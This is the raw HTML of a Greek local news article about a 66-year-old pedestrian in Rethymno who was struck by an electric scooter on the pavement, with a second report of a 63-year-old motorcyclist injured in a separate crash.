data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-85.jpg&amp;description=%CE%A4%CF%81%CE%BF%CF%87%CE%B1%CE%AF%CE%BF+%CE%B1%CF%84%CF%8D%CF%87%CE%B7%CE%BC%CE%B1+%CF%83%CE%B7%CE%BC%CE%B5%CE%B9%CF%8E%CE%B8%CE%B7%CE%BA%CE%B5+%CF%84%CE%B9%CF%82+%CE%BC%CE%B5%CF%83%CE%B7%CE%BC%CE%B2%CF%81%CE%B9%CE%BD%CE%AD%CF%82+%CF%8E%CF%81%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%A0%CE%B1%CF%81%CE%B1%CF%83%CE%BA%CE%B5%CF%85%CE%AE%CF%82+%285%2F5%29+%CE%B5%CF%80%CE%AF+%CF%84%CE%B7%CF%82+%CE%BF%CE%B4%CE%BF%CF%8D+%CE%A3.+%CE%92%CE%B5%CE%BD%CE%B9%CE%B6%CE%AD%CE%BB%CE%BF%CF%85+%CF%83%CF%84%CE%BF+%CE%A1%CE%AD%CE%B8%CF%85%CE%BC%CE%BD%CE%BF%2C+%CF%8C%CF%84%CE%B1%CE%BD+66%CF%87%CF%81%CE%BF%CE%BD%CE%B7+%CF%80%CE%B5%CE%B6%CE%AE%2C+%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BC%CE%B5%CE%BD%CE%B7+%CE%B5%CF%80%CE%AF+%CF%84%CE%BF%CF%85+%CF%80%CE%B5%CE%B6%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%AF%CE%BF%CF%85%2C+%CF%80%CE%B1%CF%81%CE%B1%CF%83%CF%8D%CF%81%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B1%CF%80%CF%8C+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C+%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%2C+%CE%BC%CE%B5+%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CF%84%CE%B7+%CE%B3%CF%85%CE%BD%CE%B1%CE%AF%CE%BA%CE%B1+%CE%B1%CE%B3%CE%BD%CF%8E%CF%83%CF%84%CF%89%CE%BD+%CE%BB%CE%BF%CE%B9%CF%80%CF%8E%CE%BD+%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%B5%CE%AF%CF%89%CE%BD.++++%CE%91%CF%80%CF%8C+%CF%84%CE%BF+%CF%84%CF%81%CE%BF%CF%87%CE%B1%CE%AF%CE%BF" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A4%CE%B7%CE%BD+%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5+%CE%BC%CE%B5+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C+%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9+%CE%BA%CE%B1%CE%B9+%CF%84%CE%B7%CE%BD+%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5+%CF%83%CF%84%CE%BF+%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/" itemprop="item"><span itemprop="name">Την παρέσυρε με ηλεκτρικό πατίνι και την έστειλε στο νοσοκομείο</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-23949" class="penci-single-artcontent noloaddisqus post-23949 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Την παρέσυρε με ηλεκτρικό πατίνι και την έστειλε στο νοσοκομείο</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-05-05T20:52:39+00:00">5 Μαΐου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p23949">517</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23949" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Την%20παρέσυρε%20με%20ηλεκτρικό%20πατίνι%20και%20την%20έστειλε%20στο%20νοσοκομείο%20-%20https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-85.jpg&#038;description=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;title=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;name=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;title=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;text=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="770" height="433" src="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-85.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Τροχαίο ατύχημα σημειώθηκε τις μεσημβρινές ώρες της Παρασκευής (5/5) επί της οδού Σ. Βενιζέλου στο Ρέθυμνο, όταν 66χρονη πεζή, κινούμενη επί του πεζοδρομίου, παρασύρθηκε από ηλεκτρικό πατίνι, με αναβάτη γυναίκα αγνώστων λοιπών στοιχείων.</p>
<p>Από το τροχαίο προκλήθηκε ο τραυματισμός της 66χρονης, η οποία μεταφέρθηκε με ασθενοφόρο του ΕΚΑΒ στο Γενικό Νοσοκομείο Ρεθύμνου, για την παροχή των πρώτων βοηθειών.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Προανάκριση διενεργείται από το Λιμεναρχείο Ρεθύμνου.</p>
<p>Και άλλο τροχαίο με τραυματισμό 63χρονου άνδρα</p>
<p>Επίσης, ενημερώθηκε, μεσημβρινές ώρες σήμερα, το Λιμεναρχείο Ρεθύμνου, για περιστατικό τροχαίου ατυχήματος, επί της οδού Ελευθερίου Βενιζέλου, το οποίο έλαβε χώρα μεσημβρινές ώρες την 03-05-2023.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Συγκεκριμένα, δίκυκλο όχημα με οδηγό έναν 63χρονο Έλληνα, κινούμενος επί της ανωτέρω οδού, γλίστρησε στο οδόστρωμα, όταν Ι.Χ.Ε. όχημα, από τη θέση στάθμευσής στην οποία βρισκόταν, εισήλθε στο ρεύμα κυκλοφορίας, κλείνοντας τον δρόμο στο εν λόγω δίκυκλο.</p>
<p>Από το τροχαίο προκλήθηκε ο τραυματισμός του 63χρονου, ο οποίος μεταφέρθηκε με ιδιωτικό όχημα, στο Γενικό Νοσοκομείο Ρεθύμνου.</p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7%CE%BD%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CE%BC%CE%B5%20%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C%20%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CF%84%CE%B7%CE%BD%20%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5%20%CF%83%CF%84%CE%BF%20%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF&amp;url=https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-85.jpg&amp;description=%CE%A4%CF%81%CE%BF%CF%87%CE%B1%CE%AF%CE%BF+%CE%B1%CF%84%CF%8D%CF%87%CE%B7%CE%BC%CE%B1+%CF%83%CE%B7%CE%BC%CE%B5%CE%B9%CF%8E%CE%B8%CE%B7%CE%BA%CE%B5+%CF%84%CE%B9%CF%82+%CE%BC%CE%B5%CF%83%CE%B7%CE%BC%CE%B2%CF%81%CE%B9%CE%BD%CE%AD%CF%82+%CF%8E%CF%81%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%A0%CE%B1%CF%81%CE%B1%CF%83%CE%BA%CE%B5%CF%85%CE%AE%CF%82+%285%2F5%29+%CE%B5%CF%80%CE%AF+%CF%84%CE%B7%CF%82+%CE%BF%CE%B4%CE%BF%CF%8D+%CE%A3.+%CE%92%CE%B5%CE%BD%CE%B9%CE%B6%CE%AD%CE%BB%CE%BF%CF%85+%CF%83%CF%84%CE%BF+%CE%A1%CE%AD%CE%B8%CF%85%CE%BC%CE%BD%CE%BF%2C+%CF%8C%CF%84%CE%B1%CE%BD+66%CF%87%CF%81%CE%BF%CE%BD%CE%B7+%CF%80%CE%B5%CE%B6%CE%AE%2C+%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BC%CE%B5%CE%BD%CE%B7+%CE%B5%CF%80%CE%AF+%CF%84%CE%BF%CF%85+%CF%80%CE%B5%CE%B6%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%AF%CE%BF%CF%85%2C+%CF%80%CE%B1%CF%81%CE%B1%CF%83%CF%8D%CF%81%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B1%CF%80%CF%8C+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C+%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9%2C+%CE%BC%CE%B5+%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CF%84%CE%B7+%CE%B3%CF%85%CE%BD%CE%B1%CE%AF%CE%BA%CE%B1+%CE%B1%CE%B3%CE%BD%CF%8E%CF%83%CF%84%CF%89%CE%BD+%CE%BB%CE%BF%CE%B9%CF%80%CF%8E%CE%BD+%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%B5%CE%AF%CF%89%CE%BD.++++%CE%91%CF%80%CF%8C+%CF%84%CE%BF+%CF%84%CF%81%CE%BF%CF%87%CE%B1%CE%AF%CE%BF" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A4%CE%B7%CE%BD+%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5+%CE%BC%CE%B5+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C+%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9+%CE%BA%CE%B1%CE%B9+%CF%84%CE%B7%CE%BD+%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5+%CF%83%CF%84%CE%BF+%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23949" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" 